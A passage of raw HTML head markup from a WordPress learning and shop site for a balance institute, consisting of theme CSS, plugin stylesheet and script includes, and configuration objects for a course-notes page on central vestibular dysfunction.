var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='workshop-filter-css' href='https://dizzy.com/wp-content/plugins/dizzy-filter-widget/public/css/workshop-filter.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-notes-css' href='https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/css/note.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-frontend-css' href='https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://dizzy.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.241' type='text/css' media='all' />
<link rel='stylesheet' id='gens-raf-modern-css' href='https://dizzy.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/css/gens-raf-modern.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css' href='https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/css/jquery-ui.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-default-css' href='https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/css/selectize.default.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://dizzy.com/wp-content/uploads/maxmegamenu/style.css?ver=8346a2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dizzy.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-styles-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/assets/admin/css/datatables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uotc-group-quiz-report-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/assets/admin/css/group-quiz-report-module.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-widget-css' href='https://dizzy.com/wp-content/plugins/wp-store-locator-widget/css/styles.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-fields-for-variation-css' href='https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/css/woo-custom-fields-for-variation-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcsatt-css-css' href='https://dizzy.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='main.min.css-css' href='https://dizzy.com/wp-content/themes/aib8/css/main.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-css-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://dizzy.com/wp-content/themes/aib8/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='styleExtra-css' href='https://dizzy.com/wp-content/themes/aib8/css/style-extra.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='inventive-styles-css' href='https://dizzy.com/wp-content/themes/aib8/new-styles/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://dizzy.com/wp-content/themes/aib8/assets/slick/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://dizzy.com/wp-content/themes/aib8/assets/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-h5p-xapi-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.css?ver=4.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='snc-style-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/css/style.min.css?ver=4.4.0.1' type='text/css' media='all' />
<style id='block-visibility-screen-size-styles-inline-css' type='text/css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
</style>
<link rel='stylesheet' id='wprevpro_w3-css' href='https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/css/wprevpro_w3_min.css?ver=12.6.1_1' type='text/css' media='all' />
<style id='wprevpro_w3-inline-css' type='text/css'>
#wprev-slider-1 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1 .wprsp-star{color:#FDD314;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-1 .wprev_preview_bg1_T2{background:#f8fafa;}#wprev-slider-1 .wprev_preview_bg2_T2{background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T2{color:#454545;}#wprev-slider-1 .wprev_preview_tcolor2_T2{color:#b2b2b2;}#wprev-slider-1 .wprev_preview_bg1_T2{border-bottom:3px solid #ffffff}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-1_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1_widget .wprsp-star{color:#FDD314;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{background:#f8fafa;}#wprev-slider-1_widget .wprev_preview_bg2_T2_widget{background:#ffffff;}#wprev-slider-1_widget .wprev_preview_tcolor1_T2_widget{color:#454545;}#wprev-slider-1_widget .wprev_preview_tcolor2_T2_widget{color:#b2b2b2;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid #ffffff}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-2 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2 .wprsp-star{color:#FDD314;}#wprev-slider-2 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2 .wprev_preview_bradius_T1{border-radius:0px;}#wprev-slider-2 .wprev_preview_bg1_T1::after{border-top:30px solid;}#wprev-slider-2 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-2_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2_widget .wprsp-star{color:#FDD314;}#wprev-slider-2_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2_widget .wprev_preview_bradius_T1_widget{border-radius:0px;}#wprev-slider-2_widget .wprev_preview_bg1_T1_widget::after{border-top:30px solid;}#wprev-slider-2 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-3 .wprevpro_star_imgs{color:rgb(221,153,51);}#wprev-slider-3 .wprsp-star{color:rgb(221,153,51);}#wprev-slider-3 .wprevpro_star_imgs span.svgicons{background:rgb(221,153,51);}#wprev-slider-3 .wprev_preview_bradius_T2{border-radius:0px;}#wprev-slider-3 .wprev_preview_bg1_T2{background:rgb(249,249,249);}#wprev-slider-3 .wprev_preview_tcolor1_T2{font-size:20px;line-height:normal;}#wprev-slider-3 .wprev_preview_tcolor2_T2{font-size:18px;line-height:normal;}#wprev-slider-3 .wprev_preview_bg1_T2{border-bottom:3px solid}#wprev-slider-3 .wprs_rd_more, #wprev-slider-3 .wprs_rd_less, #wprev-slider-3 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-3 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-3_widget .wprevpro_star_imgs{color:rgb(221,153,51);}#wprev-slider-3_widget .wprsp-star{color:rgb(221,153,51);}#wprev-slider-3_widget .wprevpro_star_imgs span.svgicons{background:rgb(221,153,51);}#wprev-slider-3_widget .wprev_preview_bradius_T2_widget{border-radius:0px;}#wprev-slider-3_widget .wprev_preview_bg1_T2_widget{background:rgb(249,249,249);}#wprev-slider-3_widget .wprev_preview_tcolor1_T2_widget{font-size:20px;line-height:normal;}#wprev-slider-3_widget .wprev_preview_tcolor2_T2_widget{font-size:18px;line-height:normal;}#wprev-slider-3_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid}#wprev-slider-3_widget .wprs_rd_more, #wprev-slider-3_widget .wprs_rd_less, #wprev-slider-3_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-3 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-4 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4 .wprsp-star{color:#FDD314;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-4 .wprev_preview_bg1_T2{background:#f8fafa;}#wprev-slider-4 .wprev_preview_bg2_T2{background:#ffffff;}#wprev-slider-4 .wprev_preview_tcolor1_T2{color:#454545;}#wprev-slider-4 .wprev_preview_tcolor2_T2{color:#b2b2b2;}#wprev-slider-4 .wprev_preview_bg1_T2{border-bottom:3px solid #ffffff}#wprev-slider-4 .wprs_rd_more, #wprev-slider-4 .wprs_rd_less, #wprev-slider-4 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4 .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-4_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4_widget .wprsp-star{color:#FDD314;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-4_widget .wprev_preview_bg1_T2_widget{background:#f8fafa;}#wprev-slider-4_widget .wprev_preview_bg2_T2_widget{background:#ffffff;}#wprev-slider-4_widget .wprev_preview_tcolor1_T2_widget{color:#454545;}#wprev-slider-4_widget .wprev_preview_tcolor2_T2_widget{color:#b2b2b2;}#wprev-slider-4_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid #ffffff}#wprev-slider-4_widget .wprs_rd_more, #wprev-slider-4_widget .wprs_rd_less, #wprev-slider-4_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4_widget .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-5 .wprevpro_star_imgs{color:rgb(253,211,20);}#wprev-slider-5 .wprsp-star{color:rgb(253,211,20);}#wprev-slider-5 .wprevpro_star_imgs span.svgicons{background:rgb(253,211,20);}#wprev-slider-5 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-5 .wprev_preview_bg1_T2{background:rgb(249,249,249);}#wprev-slider-5 .wprev_preview_bg2_T2{background:rgb(255,255,255);}#wprev-slider-5 .wprev_preview_tcolor1_T2{color:rgb(69,69,69);}#wprev-slider-5 .wprev_preview_tcolor2_T2{color:rgb(178,178,178);}#wprev-slider-5 .wprev_preview_tcolor1_T2{font-size:20px;line-height:normal;}#wprev-slider-5 .wprev_preview_tcolor2_T2{font-size:18px;line-height:normal;}#wprev-slider-5 .wprev_preview_bg1_T2{border-bottom:3px solid rgb(255,255,255)}#wprev-slider-5 .wprs_rd_more, #wprev-slider-5 .wprs_rd_less, #wprev-slider-5 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-5 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-5_widget .wprevpro_star_imgs{color:rgb(253,211,20);}#wprev-slider-5_widget .wprsp-star{color:rgb(253,211,20);}#wprev-slider-5_widget .wprevpro_star_imgs span.svgicons{background:rgb(253,211,20);}#wprev-slider-5_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-5_widget .wprev_preview_bg1_T2_widget{background:rgb(249,249,249);}#wprev-slider-5_widget .wprev_preview_bg2_T2_widget{background:rgb(255,255,255);}#wprev-slider-5_widget .wprev_preview_tcolor1_T2_widget{color:rgb(69,69,69);}#wprev-slider-5_widget .wprev_preview_tcolor2_T2_widget{color:rgb(178,178,178);}#wprev-slider-5_widget .wprev_preview_tcolor1_T2_widget{font-size:20px;line-height:normal;}#wprev-slider-5_widget .wprev_preview_tcolor2_T2_widget{font-size:18px;line-height:normal;}#wprev-slider-5_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid rgb(255,255,255)}#wprev-slider-5_widget .wprs_rd_more, #wprev-slider-5_widget .wprs_rd_less, #wprev-slider-5_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-5 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-6 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-6 .wprsp-star{color:#FDD314;}#wprev-slider-6 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-6 .wprev_preview_bradius_T1{border-radius:0px;}#wprev-slider-6 .wprev_preview_bg1_T1::after{border-top:30px solid;}#wprev-slider-6 .wprs_rd_more, #wprev-slider-6 .wprs_rd_less, #wprev-slider-6 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-6 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-6 .wprevsiteicon{height:32px;}#wprev-slider-6_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-6_widget .wprsp-star{color:#FDD314;}#wprev-slider-6_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-6_widget .wprev_preview_bradius_T1_widget{border-radius:0px;}#wprev-slider-6_widget .wprev_preview_bg1_T1_widget::after{border-top:30px solid;}#wprev-slider-6_widget .wprs_rd_more, #wprev-slider-6_widget .wprs_rd_less, #wprev-slider-6_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-6_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-6_widget .wprevsiteicon{height:32px;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.8.3" id="fontawesome-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.8.3" id="fontawesome-shims-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="nt-notes-js-extra">
/* <![CDATA[ */
var nt_ajax_call = {"adminAjax":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nt_saved_txt":"Note saved.","nt_saved_at_txt":"Note saved at","nt_confirm_delete":"Are you sure you want to delete these notes?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/js/nt_notes.js?ver=1.8" id="nt-notes-js"></script>
<script type="text/javascript" id="learndash-notes-lib-js-extra">
/* <![CDATA[ */
var nt_ajax_call = {"adminAjax":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","security":"bdd364125d","nt_saved_txt":"Note saved.","nt_saved_at_txt":"Note saved at","nt_delete_txt":"Are you sure you want to delete this?","nt_confirm_delete":"Are you sure you want to delete these notes?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/js/nt_notes_lib.js?ver=1.8" id="learndash-notes-lib-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nonce":"a32abd101e"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" id="ultp-frontend-js-extra">
/* <![CDATA[ */
var UncannyToolkitPro = {"restURL":"https:\/\/dizzy.com\/wp-json\/uo_toolkit\/v1\/","nonce":"6044cc15ef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.3.1" id="ultp-frontend-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gens-raf-js-js-extra">
/* <![CDATA[ */
var gens_raf = {"cookieTime":"","ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","success_msg":"Invitation has been sent!","modal":"","modal_delay":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/js/gens-raf-public.js?ver=4.2.0" id="gens-raf-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/js/woo-custom-fields-for-variation-public.js?ver=2.0.0" id="woo-custom-fields-for-variation-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/js/options.js?ver=6.8.3" id="phoen-custom-field-variation-script-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3&#039; async=&#039;async" id="modernizr-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/assets/slick/slick.min.js?ver=1.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/4495ebd8bf.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" id="wp-h5p-xapi-js-before">
/* <![CDATA[ */
WP_H5P_XAPI_STATEMENT_URL = 'https://dizzy.com/wp-admin/admin-ajax.php?action=process-xapi-statement';WP_H5P_XAPI_CONTEXTACTIVITY = JSON.parse( '{"id":"https:\/\/dizzy.com\/lds-course-notes\/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3\/","definition":{"name":{"en":"Article 5 | Central vestibular dysfunction don\u2019t forget vestibular rehabilitation - The American Institute of Balance \u00ae"},"moreInfo":"https:\/\/dizzy.com\/lds-course-notes\/article-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3\/"}}' );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.js?ver=4.4.0.1" id="wp-h5p-xapi-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprs-slick.min.js?ver=12.6.1_1" id="wp-review-slider-pro_slick-min-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprs-combined.min.js?ver=12.6.1_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"9c20826b45","wpfb_ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/dizzy.com\/wp-content\/plugins\/wp-review-slider-pro-premium","page_id":"103518"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprev-public.min.js?ver=12.6.1_1" id="wp-review-slider-pro_plublic-min-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.14.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://dizzy.com/wp-json/" /><link rel='shortlink' href='https://dizzy.com/?p=103518' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dizzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Farticle-5-central-vestibular-dysfunction-dont-forget-vestibular-rehabilitation-3%2F" />
